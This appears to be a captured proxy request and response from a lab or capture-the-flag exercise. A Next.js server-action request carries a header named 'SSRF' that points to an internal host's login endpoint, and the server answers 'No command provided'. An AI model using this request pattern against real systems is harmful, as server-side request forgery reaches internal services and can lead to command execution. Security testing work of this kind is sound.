 化 Raw Hex \n
Accept: text/x-component
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://localhost:3000/success
Next-Action: b421a453a66309ec62a2d2049d51250ee55f10fd
Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22success%22%2C%7B%22children%22%3A%5B%22__PAG
E__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
Content-Type: multipart/form-data;
boundary=---------------------------387260354522125837003053914509
Content-Length: 336
Origin: http://192.168.0.142:8000
Connection: close
Cookie: username-localhost-8888=
"2|1:0|10:1727599585|23:username-localhost-8888|44:YTg1MjI0NjBlMDQ2NDk3NThlMmM2OWQ
wYjJlYjI1NTY=|57afc02b8f933c374cd22d26b3e13658dfdf3393f91371e9988085e1fe8c2b0a";
SSRF: http://172.11.0.3:5000/login?username=a
Sec-Fetch-Dest: empty
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /play
6 content-type: text/html; charset=utf-8
7 date: Wed, 02 Oct 2024 17:12:04 GMT
8 server: Werkzeug/2.2.2 Python/3.9.20
9 x-nextjs-cache: HIT
10 X-Powered-By: Next.js
11 Connection: close
12 Content-Length: 19
13
14 No command provided